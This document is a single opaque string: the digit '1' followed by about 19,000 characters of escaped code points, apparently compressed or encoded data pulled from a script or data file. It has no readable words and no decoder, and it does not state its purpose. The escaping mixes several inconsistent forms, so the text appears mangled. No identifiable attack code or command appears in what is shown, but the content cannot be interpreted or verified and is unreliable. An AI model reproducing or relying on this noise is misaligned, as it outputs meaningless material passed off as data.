1\u544E\u0793\u708A\u46C2\u248A\u45C3\u2C61\u0C33\u5098\u4792\u7838\u08A1\u0697\u2182\u0298\u4243\u6820\u074B\u11E9\u36E3\u017A\u3467\u6970\u31E8\u219C\u36EB\u31AE\u34A8\u2058\u16A3\u0168\u3834\u5114\u2F26\\x38\u08AC\u39B0\u3A3D\u05F0\u2FA8\u2130\u0F65\u31B8\u14E6\u4590\u2E6C\u497C\u34AC\u3985\u066C\u55BA\u346F\u617C\u2062\xD2\u222D\u549A\u10EF\u6122\u2960\u51B0\u292A\u43B6\u2A2C\u5DA2\u356D\u083A\u0C2D\u4130\u2124\u348B\u07E9\u739C\u11C8\u3A08\u07AB\u6165\u2463\u5168\u13A5\u517C\u0AA8\u21D0\u0F67\u05F0\u52A9\u41E9\u3E24\u1928\u3221\u51B8\u13AE\u40CC\u36CB\u3206\u2B47\u3914\u06A8\u406C\u3C61\u0A26\u25EB\u30D4\u1AAE\u116A\u2961\x80\u11CD\u29E4\u2521\u6150\u344C\u6058\u2EEA\u28D2\u262F\u0826\u2B6A\u7196\u2F29\u217A\u0429\u1179\u166B\u1480\u3324\u344C\u0EAE\u42A6\u306E\u6258\u3126\u5150\u1DE1\u716A\u25E1\u314B\u2CC1\u7156\u25EC\u40D4\u2965\u305C\u25E7\u51D5\u172E\u639C\u352D\u08B4\u212B\u21C4\u36CE\u6384\u6968\u08F4\u20A7\u4D70\u212C\u55C1\u1AA5\u51AE\u0664\u51D6\u16AC\u4128\u2627\u21F0\u756A\u21D6\u13AE\u1183\u3D49\u0852\u3443\u683A\u28CF\u4138\u1C44\u3514\u0F64\u1D22\u6FA6\u2040\u082E\u4128\u2962\u5040\u20A0\u4548\u262B\u203A\u11C9\u41D5\u3A07\u5A54\u0668\u79D5\u0EA5\u3026\u2B2C\u6992\u1669\u7431\u0F65\u61A2\u05A1\u71B2\u11CA\u614E\u34AB\u416A\u11C5\u61D6\u2C0C\u41C1\u1DEA\u6948\u1AAC\u3948\u3325\u3208\u2DA0\u69E4\u06CC\u6A18\u15A0\u3A58\u28C4\u7150\u2CA5\u306F\u2C8F\u0855\u2E83\u503A\u1EA6\u50BC\u2CAA\u65CA\u15AD\u58D8\u32EA\u6040\u2EEF\u3B88\u14EF\u6AB4\u3E28\u0392\u036D\u2990\u142B\u319C\u2A28\u6202\u36E8\u403A\u3467\u3988\u2CCB\u704C\u326A\u65B6\u082A\u7144\u306E\u4418\u51CE\u10F4\u070B\u6040\u05AD\u044C\u09AC\u68EE\u2EED\u4D98\u20A1\u61D5\u2064\u70D8\u222D\u28AD\u1AAD\u5458\u0821\u50F4\u10E4\u35F0\u74AD\u3183\u024D\u08F4\u332B\u6108\u2D2B\u5864\u3C6C\u0928\u066A\u609A\u2FA3\u6A02\u276A\u6988\u2461\u014A\u3548\u204C\u2F28\u61C2\u0C2D\u0455\u252F\u4F65\u326F\u09C4\u11CD\u21B0\u2ED2\u51C4\u52A1\u6C72\u0254\u764A\u28F5\u0F31\u3836\u20A6\u1B82\u784E\u2250\u06C1\u1E25\u04C0\u01A9\u40F5\u0CF1\u1821\u217A\u1A62\u1055\u7BEC\u1720\u7076\u25C0\u642F\u4113\u0B80\u1AB2\u1DD6\u1A40\u3455\u1B06\u2924\u0483\u44E0\u48AE\u431F\u2CE0\u1936\u2031\u0F63\u1849\u6894\u13A0\u709A\u04A8\u2721\u30B2\u0AE1\u3936\u19BA\u1B68\u654E\u6274\u2B22\u678D\u4088\u79A8\u08EC\u0791\u0C36\u6074\u1472\u2E2C\u0404\u20A3\u7D6C\u02E8\u2D2E\u51B1\u09A1\u0828\u60D2\u16A3\u7831\u434A\u2A74\u6C85\u4370\u7A2A\u28BD\u40A9\u472A\u609C\u1653\u4425\u42F8\u12F0\u3A9C\u3120\u182B\u405D\u05B0\u1035\u4124\u1A62\u7C46\u602C\u2324\u3023\u7800\u5DAD\u54A7\u05C1\u3424\u607E\u41AA\u3624\u5B4A\u26E7\u0858\u2130\u712A\u150C\u68E0\u1E27\u51C1\u08E2\u3043\u0240\u6A87\u0886\u4686\u63A3\u74A7\u0221\u143A\u51CA\u07C2\u6552\u6184\u3500\u2324\u26B0\u0E2E\u2511\u0B60\u5AE8\u69C4\u1921\u2030\u63C1\u2155\u5864\u07B8\u2360\u18FA\u49A0\u562A\u6124\u07C2\u5FD6\u33F0\u6926\u502F\xF4\u7007\u5023\u0B39\u542D\u69D6\u11BA\u585B\u0B44\u2EE1\u4029\u70D0\u7642\\x64\u0EA4\u0A34\u403B\u0623\u34CB\u127C\u1C96\u6A35\u0678\u2D25\u50A8\u0C30\u7A39\u28F4\u0423\u184B\u1368\u26E6\u485D\u0782\u67EB\u108A\u0B41\u712D\u30BC\u1973\u245C\u6310\u122F\u4454\u27E0\u7123\u1C9A\u0240\u3A23\u1202\u1322\u763B\u67FC\u7836\u3088\u4130\u2369\u38B4\u0B49\u6C66\xB4\u1671\u264C\u3224\u2CC6\u6A4C\u4762\u5DAC\u6858\u29A0\u3D24\u2055\u1920\u6034\u03A8\u3441\u7F64\u07E0\u4BA9\u1AE4\u0E41\u152E\u23E4\u0361\u145B\u0B24\u3265\u7845\u04C0\u492C\u38B1\u4181\u042A\u4128\u1C71\u2C2A\u4368\u3266\u4853\u0E88\u6D62\u24F2\u0961\u1B29\u6210\u0640\u2045\u5320\u3C61\u12B5\u06F8\u2842\u303A\u47C1\u3732\u120A\u3D23\u1641\u03F0\u2E22\u2848\u0588\u4624\u510C\u0B81\u0226\u5840\u0133\u2726\u4048\u3024\u5050\u0782\u76C5\u1828\u40A8\u5C24\u61F8\u43E2\u7C27\u01A0\u13A6\u5472\u43B0\u7141\u54D4\u0795\u22B4\u2988\u0362\u7036\u41E2\u0977\u5E4C\u62F0\u5B20\u18A4\u0B49\u4D38\u4142\u0422\u0132\u412C\u1045\u786A\u41D8\u422A\u60B4\u0DA1\u6838\u0122\u0562\u2856\u52F0\u0B84\u1066\u0458\u6C39\u10AD\u1841\u4D39\u4200\u4362\u6428\u03D1\u21E6\u2A6C\u080A\u78AD\u209A\u0970\u1632\u5073\u4D01\u1C2E\u4400\u09A4\u0482\u0458\u50EB\u7042\xF0\u30A3\u216A\u1E81\u404B\u02AA\u1AA2\u5872\u02B8\u580F\u60E7\u0255\u6832\u705C\u1041\u0D48\u168C\u0722\u7A91\u010C\u06A2\u6CE4\u0DA1\u57FD\u01D5\u1B81\u5840\u2410\u2223\u2272\u4668\u0CA1\u30CE\u01B0\u737A\u2031\u0761\u385A\xE0\u2DA5\u3845\u072D\u442F\u206A\u0120\u5A2A\u09C2\u1782\u7054\u13E4\u2BA2\u644B\u061A\u2D06\u1623\xF1\u1224\u4730\u0363\u0E4F\u0300\u1724\u0854\u2660\u6428\u38D8\u0280\u3D32\u11D2\u3751\u1444\u22F0\u2BA7\u5CD5\u0458\u712D\u48ED\u01C5\u22A6\u62AD\u1E41\u0B52\u2324\u3446\u207A\u0668\u6561\u30DE\u0708\u1E3B\u01C1\\x45\u3991\u0382\u42A5\u415B\u45B4\u2525\u18C0\u1ABB\u742F\u210E\u02AF\u28F4\u3484\u0B94\u2050\u04D8\u06AB\u20CD\u0CE1\u1B37\u10D0\u2D30\u7D68\u013A\u0EA6\u1C76\u2588\u6A27\u61C8\u0D71\u6824\u61A6\u5E43\u58D1\u6318\u0EA2\u2825\u06D0\u68AE\u408A\u07C1\u3232\u5DA8\u1DA3\u503E\u43EC\u0666\\x79\xEE\u2B28\u38A1\u05B1\u2E30\u7142\u0A81\u0C2C\u01E0\u3FA2\u6480\u45C0\u65A4\u1823\u0961\u31BA\u51C4\u170A\u104F\u4362\u26E4\u0872\u05B4\u6AAB\u4873\u245C\u70BB\u29E8\u3900\u32D3\u030C\u38A4\u2C44\u25AC\u5C2C\u4097\u0C01\u3E26\u483A\u0D63\u6069\u4374\u3225\u3848\u07A8\u6620\u68EC\u04F9\u3236\u21A0\u77E3\u3D54\u12D8\u0240\u6454\u23F0\u3D27\u048A\u0D29\u4DD3\u30B7\u15A2\u2249\u0380\u2CA2\u7078\u1D48\u4221\xD2\u0DA2\u2A37\u0202\u0E48\u3826\u5042\u3E95\u609A\u05E8\u4426\u3288\u4B00\u4628\u61E4\u063F\\x46\u6148\u2BA6\u1C55\u6C60\u0465\u3115\u0F65\u686B\u41E4\u1923\u1548\u52B0\u24A3\u0CA6\u44F8\u2CA9\u203A\u4F61\u22BF\u7DCA\u1121\u0D5D\xC8\u2564\u1057\u5251\u63AC\u4908\u20A8\u3028\u6179\u01C2\u1046\u62E0\u4367\u0706\u0399\u5B23\xCC\u4281\u0735\u40F6\u1120\u6045\u03EC\u2BA2\u1A67\u7399\u3D2C\u4B46\u04CB\u622D\u73BA\u1E42\u083D\u1762\u1C6C\u2045\u07B8\u52A6\u44D4\u09D1\u63A9\u549A\u0C23\u6652\u22D0\u0984\u2049\u4410\u58EB\u706E\u5482\u7A30\u2064\u1300\u4C4C\u52DB\u3F79\u7477\\x70\u1D2B\u702D\u0712\u1C32\u402E\u0A82\u585E\u01DC\u6967\u7021\u3D84\u596B\u0C66\u1D29\u4AB2\u2D14\u1743\u15E2\u11A0\u3A33\u2894\u7AA0\u2333\u713A\u40C1\u513B\u2970\u08E5\u2169\u5860\u55A2\u1914\u15C0\u5C5D\u2870\\x50\u6F52\u71B5\u0160\u44DE\u0297\u6225\u5083\u45D0\u052D\u5518\u0D60\u6F55\u51F0\u050E\u6841\u0300\u11AA\u4C6A\u4658\u252D\u046E\u0960\u6F41\u50D4\u59A2\u645E\u0114\u11AE\u5435\u02B8\u79AF\u60C8\u0CCE\u4A3A\u51B6\u1A62\u2A0F\u01DC\u61E5\u467C\u44C0\u6EC9\u4F3E\u3EA0\u4621\u2122\u13E1\u5136\u2318\u2926\u1095\u7C60\u6DA4\u0821\u6D36\u0320\u7E20\u02D2\u620D\u4482\u2CA5\u703F\u0456\u423E\u5166\u1349\u496A\u0A48\u37B4\u35D3\u017C\u08A0\u4010\u0C4F\u4049\u0500\u4627\u3123\u08A6\u0C3A\u78D6\u47C2\u0179\u0860\u4E16\u4B43\u4130\u0DA0\u0B23\u48D7\u2612\u48A0\u4125\x83\u508B\u21E4\u26C4\u3025\u4138\u05C0\u66A0\u0FCE\u614C\u08E0\u3525\u304D\xAC\u2A6A\u56A7\u315C\u61A8\u067E\u4424\u483C\u5C6C\u0FE0\u5624\u6C4A\u0280\u02A4\u1121\u27B1\u4553\u4EA0\u5423\u6828\u0196\u0F50\u21A6\u4151\u609A\u011C\u04A3\u3CA8\u0114\u0AF0\u7A20\u7052\u5063\u6CE0\u79A0\u285B\u09BA\u06A8\u6863\u3CD4\u1124\\x2a\u1024\u6C49\u034A\u0421\u6B01\u56B1\u4592\u0620\u5160\u0DCE\u2CFE\u2BA0\u7425\u6C4B\u4124\u0A5C\u1EA1\u1BA7\u31C2\u0482\u79A6\\x5d\\x6c\u04AA\u5B11\u4873\u786C\u0EA4\u5960\u4FB3\u49AE\u0A60\u1326\u2A2C\u0831\u0AE8\u1122\u71D0\u0170\u07BC\u1D22\u1A4B\u2034\u0480\u5A26\u102E\u41F0\u08A0\u2D21\u7427\u0149\u241E\u2332\u1845\u61A2\u07B2\u4627\u0846\u602C\u1520\u5C25\u0A4C\u3034\u0860\u6C74\u2026\u514E\u0A60\u4E11\\x5a\u22C6\u0DD0\u6925\u3840\u760D\u6CE1\u14AF\u22C3\u28C0\u03F0\u5135\u3437\u28FE\u2A48\u3025\u4655\u2948\u0241\u4421\u084B\u7DB8\u0EA0\u66A6\u5067\u019C\u0890\u3021\u7B51\u6188\u04C0\u56A7\u0128\u3D14\u0620\u272E\u2A51\\x31\u0482\u7BF3\u1C5F\u0185\u0790\u2333\u0644\u2366\u2F38\u6222\u7FB4\u38FE\u2B61\u5F20\u2223\u2074\u03F0\u2826\u302E\u4948\u0CD0\u79A5\u504C\u41D0\u0712\u63A0\u5840\u2583\u0960\u46C4\u08D2\u2190\u4B20\u5C13\u6C26\u0254\u034A\u472E\u602B\u64BC\u4280\u4AA4\u6C4C\u5178\x8E\u4427\u552A\u09B6\u095C\u2337\u7057\u0385\u03C0\u3460\u30BB\u1DAE\u0930\u5422\u3884\u2210\u1C82\u2366\u3424\u01B8\u0520\u142C\u11D0\u0142\u1120\u4620\u3039\u746D\u4712\u2726\u1C50\u7D31\u1914\u0A20\u0C5D\u01EE\xF0\u522C\u484E\u01AE\u0F50\u4BA6\u2454\u21B5\u0B78\u04F4\u5022\u11D0\u0D30\u3463\u3CA0\u3C70\u4869\u7B90\u2853\u20C0\xC2\u4513\u3CB4\xE0\u0C3A\u1820\u6443\u28AD\u0491\u5725\u3452\u61C5\u6F12\u65A3\u684F\u418C\u0960\u7435\u6E51\u3983\u0A0A\u056E\u544F\u41D5\u091E\u6920\u6444\u52BA\u2550\u0524\u482A\u24AC\u2970\u7331\u59BC\u20AC\u2C68\u1023\u2237\\x34\u6712\u6223\\x28\u7DB0\u0AC9\u2334\u5842\u49DC\u0C20\u37B6\\x2c\\x50\u2AA0\u7782\u18AE\u41B0\u2990\u7A26\u1032\u4085\u1F28\u7EF4\u76BB\u74E7\u1550\u1021\u1822\u11C1\u024C\u2334\u442F\u71E5\u6400\u2467\u1C8D\xF4\u0E46\u70A3\u3CA0\u621D\u6990\u1121\\x28\xFE\u2FA0\u48F1\u185D\u0211\u6C00\u79A0\u342F\u2170\u0CDA\u4426\u4250\u146C\u0B40\u7127\u2480\u394A\u0620\u1825\u785D\u73C4\u0FE0\u286A\u0C23\u2094\u0779\u4FAC\u3030\u3344\u0E40\u0328\u024F\u406C\u0D40\u48A5\u3C48\u79A0\u028E\u3527\u605C\u7D30\\x50\u6020\u1DCE\u7183\u0832\u5F25\u6AA1\u627B\u4AE0\u0526\u5E3B\u6524\xC0\u75D5\u2038\\x61\u18A0\u3876\u2445\u0114\u0D30\u4122\u18D6\u6190\u09F2\u3D11\u403B\u65F0\u4EA0\u1441\\x41\u0200\u50F2\u4124\u4152\u2034\u0482\u0523\\x2a\u097A\u0C30\u46C1\u6848\u51D6\u0C60\u0B20\u4956\u5130\u0500\u78A0\u4F52\u0190\xA8\u7624\u4845\u610A\u64F0\u5227\u303D\u60E3\u6A70\u66A6\u173C\u1058\u05B0\u1C68\u6A34\u4901\u0F92\u3BA2\u1984\u218C\u09B2\u2E26\u2023\u21B0\u0C00\u2B27\u3026\u4557\u1320\u5A27\u396E\u48C9\u43C0\u5B22\u285D\u0101\u0CC8\u1D21\u74A8\u05AB\u264E\u2521\u6A31\u1449\u4EC8\u5426\u265D\u0163\u1728\u0B26\u7F4F\u01CA\u0180\u5C27\u302D\u1203\u0F04\u61E2\u4C6F\u20C6\u0A70\u6A25\u6026\u4101\u0EA0\u42CD\u7044\u4183\u0C05\u1525\u2033\u403A\u0C06\u7C23\u4244\u352F\u0BE9\u1CA4\u2043\\x66\u6DC8\u2725\u4622\u0CB8\u15B0\u6AEA\u3832\u4064\u09B2\u1D27\u4ADD\u01B8\u05B5\u4427\u315E\u5106\u2AE8\u5421\u0E55\u2110\u2EE4\u4124\u458D\\x66\u67C0\u7443\u6850\u2B30\u05A2\u3823\u56B4\u0101\u0AE0\u5E27\u2049\u31C6\u6EE0\u7A27\u084E\u6052\xA8\u5CA3\u6982\\x40\\x59\u2325\u1030\u6109\u6A4E\u7124\u444E\u6179\u0EE4\u6D67\u084D\u0130\u0326\u1320\u7044\u40AC\u58D0\u3BA2\u4C22\u34D2\u0CA0\u3024\u353E\u4040\u0BE0\u6927\u5026\u512E\u06C8\u5225\u6C22\u1025\u20F0\u6224\u3920\u34C9\u2120\u43A6\\x4a\u13BA\u0990\u5C22\u3850\u622E\u2F0E\u0D93\u384B\u2091\u5F12\u7BE4\u143D\u61C3\u4068\u52A5\u3043\u4942\u0DD0\u40A3\u1846\u606A\u23F0\u2324\u205C\u2165\u0A70\u34C7\u6728\u018C\u01B0\u4AF0\u6A55\u1D7B\u2F50\u63A6\u2A3C\u4DC9\u6488\u1121\u20CA\u010B\u0790\u6864\u5C45\u217C\u0860\u6A93\u2249\u01BA\u5FE0\u0820\u7053\u2385\u0C90\u5D2C\u6DDD\u2130\u0D30\u2826\u1040\u40D1\u1CC8\u5664\u2023\u2998\u0B48\u5221\u0840\u2170\u025C\u6A27\u4C3A\u4196\u06C0\u3505\u2284\u20AD\u0496\u5965\u1445\\x40\u0488\u77B3\u2250\u687D\u5B00\u4DA2\u298E\u21D6\u05B0\u7427\u2048\u6542\u0C20\u5F47\u75AE\u41B2\u0DD0\u21A3\u4AAC\u1CFA\u1D70\u1D20\u5848\u51AE\u0F3D\u0D27\u4C48\u50B4\u03F4\u7625\u6034\u344B\u14C6\u2C16\u2C4E\u0171\u16F1\u6EB2\u4044\u4154\u658D\u3D23\u2226\u3BB5\u0904\u0E25\u204C\u5074\u05E0\u5DA2\u4C32\u0208\u03A1\u6562\u6840\u218C\u0CA0\u4422\u45C9\u2081\u6790\u7D34\u2256\u51B0\u48A0\u774F\u0850\u209A\u036A\u7A0D\u045E\u0848\u0C00\u5723\u516C\u0142\u0F5D\u3326\u1C35\u43D3\u0CF1\u5420\u3450\u21D6\u0CF0\u2C0B\u2842\u61E4\u0A60\u0826\u204E\u61C1\u0DA0\u546A\u1A26\u5178\u0320\u4920\u27A5\u7325\u5CD0\u7D21\u37A5\u73B5\u0114\u4076\u605A\u097F\u4CA0\u40A7\u4C5A\\x7b\u0F6E\u0525\u0F4F\u3D69\u6220\u48A5\u644D\u3034\u07C0\u272E\u1050\\x52\u0B1C\u01A0\u7028\u4138\u0488\u5CA5\u5825\u73B2\u01C8\u02B6\u4254\u11CA\u0B1C\u3BA6\u2C3E\u28E0\u05B0\u7645\u3F5A\\x74\xC0\u6DA7\u4365\u4142\u085E\u6226\u2C23\u21C4\u0C20\u4BA6\u6954\u60E0\u2CE0\u56A6\u344C\u510B\xA8\u7445\u6422\u1166\u1DC4\u523D\u484C\u18AC\u07E2\u322B\u684C\u5058\u0550\u033D\u0CCC\u4208\u0B00\u6622\u2820\u4CF0\u3930\u1B56\u6041\u61F0\u4320\u5588\u6850\u2094\u0E40\u1025\u504C\u31B2\u0D31\u1D21\u5925\u41E4\xC0\u2E25\u2283\xA6\u0CE0\u6860\u6851\u0218\u06BD\u3027\u204C\u01A2\u06C0\u3439\u084A\u0CD8\u0480\u1EA6\u5025\u7402\u3050\u44B9\u7448\u511A\u2661\u108B\u404C\u41B5\u0B1C\u6624\u213E\u4100\u64C2\u29A2\u50C1\u01BA\u0C00\u4427\u582A\u40BC\u0D40\u53E4\u4855\u26D2\u02C8\u6A24\u2053\u204C\u0790\u01A2\u5834\u606E\u6D73\u43A2\u5852\u61C8\u021E\u4E57\u6048\u51BD\u0200\u0CA7\u5052\u6031\u0964\u29A6\u3461\u4984\u045A\u1BE3\u3CC5\u20F4\u0D60\u65A4\u35A9\u204D\u69D0\u6AA0\u084E\u0218\u0280\u3654\u6C5F\u60F4\u0EA0\u0522\u1CF1\u41A0\u029C\u4A08\u5CF2\u6138\u0830\u0D25\u343F\u6576\u3FA0\u3EC9\u7454\u706C\u0940\u5420\u225C\u40C2\u3CA0\u52A2\u6832\u3BB5\u0CE0\u65A1\u183A\u10F0\u30E8\u3D24\u1026\u5069\u0CF1\u2F3C\u603A\u6D83\u0CBD\u7ED5\u1055\u21D5\u0F50\u24A5\u226F\u4365\u0D40\u68A6\u2446\u01BA\u19A0\u27D4\x89\\x54\u4652\u7080\u6441\u7CD8\u68A0\u5427\u4422\u4058\u0180\u7447\u5028\u0130\u0E40\u63A0\u6A30\u6058\u0590\u5B24\u4770\u6083\u4AA0\u43A4\u4827\u6875\u6180\u1122\u0C4B\u41A2\u0960\u567F\u3154\u2208\u0860\u2524\u083D\u61BA\u14C0\u64A5\u5834\u61D0\u0B38\u20BA\u299A\u01C4\u2AE0\u1AC9\u2842\u0142\u0608\u2F3C\u483E\u412D\u3AA0\u1EA6\u6C34\u617A\u0620\u3464\u1B15\u2218\u0CA0\u2CA3\u66DA\u55FA\u3DC8\u6566\u693A\u118E\u0AE0\u5B27\u0833\u6601\u01C8\u6921\\x53\u35D5\u0CF1\u78D5\u78B3\u672F\u28A0\u65A5\u1036\u2178\u06A8\u3EC6\u4242\u0148\u0840\u1AC8\u0E9A\u7350\u06A8\u182F\u084E\u2150\u0200\u65A2\u2833\u41D1\u4050\u7427\u604D\u1680\u0120\u7E22\u7038\u0170\u0904\u60A5\u6C54\u4184\u696A\u5190\u49B9\u5CD4\u0C00\u4925\u0BD0\u11B0\u0FE0\u6A95\u5841\u012E\u0D60\u2722\u4C50\u6180\u61E0\u58E2\u384A\u3088\u1F24\u0B25\u5026\u2156\u0200\u1252\u45C3\u5BCE\u0830\u1792\u144D\u6CBC\u08F6\u6567\u16F1\u416A\xF0\u5DA6\u2371\u41A2\u0FF6\u2725\u343D\u61D6\u0AE8\u6D65\u1EFB\\x75\u1E60\u40A1\u083E\u4052\u0D6C\u68A7\u0851\u449A\u0C90\u5CA5\u7435\u40B0\u08A8\u68A5\u5856\u5167\u3234\u7023\u4F1E\u46AD\u0BE0\u6C25\u2052\u6202\u0EA0\u6225\u4858\u46E9\u3D60\u3024\u6030\u6114\u0C30\u3464\u2F54\u2198\u0CE0\u6620\u2246\u6142\u02C0\u0D94\u204A\u09C1\u0146\u6CF0\u6853\u2056\u0450\u4925\u243A\u41B6\u0C62\u65A2\u583A\u7054\u2AF0\u6026\u68D2\u5020\u43C0\u75C6\u305B\u0953\u0B60\u1EA4\u5D5A\\x64\u0C00\u2D21\u5EE6\u51B8\u0180\u6AA4\u605F\u4C6F\u3802\u0CA2\u6831\u4077\u6D94\u5F37\u444A\u017A\u075E\u4139\u6856\u6183\u0D93\u3AB6\u7D01\u6158\u21B0\u40A5\u3250\\x3a\u0860\u3883\u7218\u40D8\u0F30\u454C\u5933\u414E\u0C2E\u01A6\u0427\u017A\u0352\u3BA4\u5052\u2050\u51C8\u28D1\\x4c\u419C\u01C0\u2826\u445B\u5D68\u0256\u1522\u0C57\u7DA8\u0B60\u5662\u7025\u41BD\u1AF0\u1BCA\u1A5C\u1942\u01E0\u78A2\u6434\u01C0\u4381\u4BA6\u290A\u4128\u0C48\u5923\u5C26\u477C\u0180\u63A4\u4A1D\u41C1\u0F60\u27BB\u31C9\u01B5\u08E0\u5422\u5858\u4128\u0CFD\u6DA5\u4855\u015B\u594B\u40A3\u5C2C\u0184\u0930\u2321\u1BA6\u2F2E\u01E0\u6968\u189D\u01F0\u41B8\u3655\u4836\u4192\u0970\u1EA5\u465C\u61E4\xF0\u72FB\u104F\u0199\u3C2D\u4788\u3437\u0144\u0960\u78A5\u783A\u1184\u0D03\u5665\u7302\u01E2\u1BBC\u6025\u4A5D\u0184\u0A48\u01A6\u59AC\u1D38\u09D0\u14EA\u6451\u6183\u0B38\u56A6\u5428\u4D66\u23FC\u5871\u52A4\\x5d\\x2d\u3D23\u0C8B\u0170\u0488\u5426\u0B9C\u04D8\u0A75\u3860\u4A94\u10B4\u0B38\u48A6\u6027\u614A\u0220\u7FCF\u0F65\u5D28\u0590\u1825\u3049\u013A\u71A4\u68A2\u184E\u6101\u0510\u3024\u6A55\u21C1\u3BA4\u7426\u424E\u2179\u0E7E\u140D\u305D\u7C01\u7050\u6861\u6071\u40EA\u58A0\u49FF\u72D1\u61AC\u2E2C\u5963\\x54\u41F8\u45E0\u7E6B\u0C5B\u713D\xDA\u4E25\u6050\u2218\u05C0\u6025\u6048\u5C6C\u0727\u7443\u31B2\u40AD\u04B0\u4622\u31AA\u5D92\u0CC8\u5967\u7022\u110F\u585E\u5842\u284E\u617A\\x2a\u0646\u5427\\x34\u040C\u3F32\u331C\u2130\u0520\u58E6\u69CB\u78DE\u3FF4\u48A6\u2A3B\u7684\u15B0\u5F31\u1826\u17FF\u3BA0\u54F9\u284F\u1379\u0A9B\u7425\u484D\u4190\u0C20\u4623\u5C5C\u6104\u3DA2\u74D7\u355C\u2178\u0450\u1024\u5427\u016A\u0EC8\u2B22\u183D\u51BA\u0F60\u60A0\u74D5\u1D4A\u44C0\u7127\u2B9E\u0196\u06A8\u01A3\u3509\u01CE\u4CE0\u5960\u344C\u3194\u19A1\u3BA6\u1E39\u1724\u0B40\u060A\u43B0\u55C1\u0BD0\u6C26\u42C9\u0CBB\u7CA0\u26AA\u404F\u40AC\u07C0\u0CC8\u473E\u6F30\u05B0\u10A2\u3274\\x4c\u0A9C\u6DA5\u4A43\xBB\u79D0\u2322\u4519\u4123\u4120\u52A1\u7420\u6050\u1450\u2B26\u424C\u5129\u62F6\u6B9E\u3452\u6074\u04C0\u5ED5\u0CD3\u59B6\u0550\u5572\u1848\u65DE\u3A60\u4DA1\u76D5\u7E38\u4AA0\u40A5\u7052\u01A0\u06A8\u1F81\u0825\u4054\u02C0\u1027\u4449\u209D\u41B6\u1380\u0462\u022E\u6A49\u76D4\u0126\u2BD0\u0208\u2FA0\u3E7D\u4494\u112D\u55E0\u1720\u42F8\u4904\u173E\u40A0\u70B8\u0A9B\u14E1\u4927\u703F\\x57\u41C7\u0510\u0960\u6221\u2E64\u3046\u60DB\u03CA\xC1\u1AA1\u72B0\u1AB1\x9D\u6978\u0370\u04E0\u2322\u3B6B\u5C5A\u0108\u2228\u0F50\u1A41\u71B2\u3934\u4054\u20C0\u0407\u09A1\u3521\u4C0D\u2855\u1CB1\u0324\u0F00\u2C80\u7451\u2BB4\u4043\u014F\u05A5\u5618\u0463\u022B\u304C\u5110\u2148\u0180\u2B41\u3926\u6938\u356A\u40C6\u0534\u1EA0\u5227\u71E0\u506D\u34B1\u028D\u0B38\u3629\u6721\u683D\u4499\u25B0\u059E\u1580\u5CA1\u2629\u5EB6\u4223\u088D\u4B00\u3220\u1924\u2A35\u486A\u014F\u0620\u0A20\u6421\u542C\u40C5\u603C\u0274\u0F43\u0C21\u6225\u5836\u4071\u2198\u04F8\u15B0\u7E30\u2021\u484D\u0111\u03A8\u0280\u2921\u1122\u5838\u109A\u2C60\u0689\u0AFE\u01F0\u442E\u6F4F\u0111\xA8\u65B0\u02A0\u3FA0\u35AC\u5F94\u011B\u3141\u108E\u6A20\u7322\u105F\\x46\u1990\u088F\u1B80\u50A1\u4736\u6031\xBC\u0301\u1B80\u1B02\u2224\u1837\u70AE\u223C\u0A60\u34A0\u4775\u0A2A\u2B39\u543A\u0321\u1516\u4220\u5836\u6067\u01CF\u6370\u0FA0\u32E0\u4AC5\u382A\u0460\u40AC\u02F0\u0420\u4962\u5821\u3047\xDB\u182C\u0890\u36E0\u3A20\u7FB2\u5F4E\xA6\u0472\u5C52\u43A3\u302B\u304E\u383F\u7362\u05A2\u1C35\u0826\u1C3C\u7385\u2142\xD0\u0110\u546A\u5C2C\u5441\u3C7F\u706B\u60E4\u2DF5\u35D6\u3421\u0857\u48B4\u0762\u1320\u3590\u062D\u0838\u2230\\x2c\u01E0\u6B20\u7F28\u79A2\\x62\u01B8\u055D\u4340\u73A3\u622B\u4739\u013C\u03C1\u0C00\u11E1\u3346\u6C27\u6C2E\u018F\u47D2\u553C\u49C9\u1DC1\u305A\xF8\u0280\u0BAF\u1BE8\u2627\u0AA1\u658C\xCC\u0100\u190E\u6093\u4D02\u3034\u608F\u126A\u45C0\u11C1\u6D00\u5820\u3054\u1544\u0364\u0460\u7440\u3C05\u6484\u40B2\u03A2\u6830\u0AC0\u5CA8\u1674\u1F33\u7142\u0304\u3300\u5923\u082B\u4830\u1700\u4643\u46C0\u3260\u68A2\u4EE4\u604E\u22C6\u03FC\u19A0\u764B\u022C\u085B\xFB\u01C2\u015B\u3D20\u7B2E\u692B\u28BE\u4095\u0AF0\u1720\u6D42\u0D3C\u3492\u30A1\u02F7\u2AA0\u1AA1\u3926\u0CFE\u205A\u6218\u0238\u1B20\u3020\u75E5\u647B\u2E83\u2324\u0DC5\u1742\u1AA5\u6024\u202E\u010E\u03DC\u1180\u21A0\u7A2B\u3030\u607C\u0386\u4728\u3260\u72A4\u5420\u3045\u014D\u1143\u59BE\u4403\u1627\u6742\u1CFA\u4264\u63F0\u06A1\u2424\u2C31\u18F9\u214A\u0735\u0D51\u5621\u0D28\u7649\u20A3\u3A4C\u0F50\u36C1\u3C22\u6423\u286A\u40BB\u7449\u1260\u78A1\u4022\\x5d\xAB\u034C\u0830\u36E1\u7122\u4030\u576C\u05F8\u45E8\u17A0\u13F0\u1A24\u6FC2\u3663\u02C7\u2A00\u0F61\u6242\u5829\u2046\u7CC0\u04D8\u1040\u48A2\u4A29\u5828\xC4\\x49\u6882\u3CE0\u2556\u7CF1\u4094\u016F\u33CC\u3B70\u16E2\u2A26\u443C\u1042\u4848\u0BE0\u1DF4\u4E14\u0435\u6066\u01AF\u0BD8\u1C40\u47CB\u53CD\u5445\u6097\u43DE\u61B0\u0EA0\u6026\u4EF8\u1E5F\u1A05\u37BB\u428E\u6FE5\u2DC9\u082A\u511D\u6196\u04D0\u2461\u3E43\u3CB9\u308B\u0514\u04C0\u0160\u7E18\u1AED\u0721\u2900\u245F\u4497\u2B41\u22A2\u033A\u407E\u4CD9\u0991\u59E0\u4422\u7625\u304F\x97\u034A\u0BBC\u11A9\u3645\u6020\u0C88\u21A0\u0588\u1240\u1848\u5636\u5D43\u5AA7\u020F\u07C0\u28B5\u6E04\u6079\u283E\u3C64\u0170\u01C0\u3D89\u2C2B\u304D\u411D\u4993\u2EA4\u0EA0\u3554\u4825\u2094\u10FD\u5360\u0AE2\u38B1\u753A\u144E\u206C\u1854\u0480\u3D05\u6C52\u5861\u5931\u014A\u01CA\u5780\u4922\u2BEA\u1439\u02EB\u0374\u0EA4\u1661\u31A2\u44F0\u3E85\u21B3\u0D32\u3040\u40A2\u4AAD\u1054\u1118\x85\u6CE0\u0A64